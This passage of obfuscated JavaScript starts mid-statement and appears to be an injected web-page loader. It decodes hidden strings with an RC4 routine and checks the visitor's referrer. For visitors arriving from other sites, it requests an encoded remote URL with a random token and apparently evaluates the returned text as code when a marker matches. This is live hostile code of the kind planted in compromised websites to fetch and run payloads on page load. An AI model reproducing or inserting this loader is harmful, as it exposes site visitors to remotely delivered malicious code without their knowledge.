s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};